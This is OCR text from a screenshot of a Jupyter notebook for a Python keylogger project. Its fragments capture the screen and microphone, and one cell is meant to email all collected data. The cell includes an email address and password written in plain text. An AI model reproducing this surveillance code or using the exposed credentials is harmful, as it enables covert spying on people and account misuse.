 Home Page - Select or create a
key_logger/
key_logger_01 - Jupyter Noteb
key_logger.py - Jupyter Notebo
debashishere/advance_keylogg
localhost:8888/notebooks/key_logger/key_logger_01.ipynb
Apps
demo websites
Product Research -...
to be check - Googl...
Dropshipping Prod...
fb
Unlimited Online D...
LeetCode Problems
GeeksforGeeks | A c...
Amazon Interview...
»
jupyter
key_logger_01 Last Checkpoint: 11 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3
Run
Code
write(audio_info, fs, recording)
microphone()
In [6]:
screenshot_info = "scrrenshot.png"
#fun to get screenshot
def screenshot():
im = ImageGrab.grab()
im.save(screenshot_info)
screenshot()
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
<ipython-input-6-35ab6a320be4> in <module>
7
8 screenshot()
----> 9 send_email(screenshot_info)
NameError: name 'send_email' is not defined
In [ ]:
# to email all collected data
# From address
email_address = 'debashishere007@gmail.com'
password = 'letbethere@7898'
# to address
toaddr = 'edebashise@gmail.com'
Search the web and Windows
7:58 PM
4/26/2020